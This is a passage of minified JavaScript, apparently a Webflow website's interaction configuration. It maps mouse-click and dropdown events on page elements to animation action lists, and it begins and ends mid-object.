GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2324":{id:"e-2324",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2347":{id:"e-2347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2349":{id:"e-2349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2351":{id:"e-2351",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2357":{id:"e-2357",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2358":{id:"e-2358",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2359":{id:"e-2359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2361":{id:"e-2361",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2363":{id:"e-2363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2365":{id:"e-2365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2367":{id:"e-2367",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2369":{id:"e-2369",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2371":{id:"e-2371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2373":{id:"e-2373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2375":{id:"e-2375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2377":{id:"e-2377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2387":{id:"e-2387",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956a48af51},"e-2388":{id:"e-2388",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956a48af59},"e-2389":{id:"e-2389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd0bbb3},"e-2390":{id:"e-2390",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd0bbb3},"e-2391":{id:"e-2391",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd5d71d},"e-2392":{id:"e-2392",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2391"}},mediaQueries:["main","medium","small","tiny"],target:{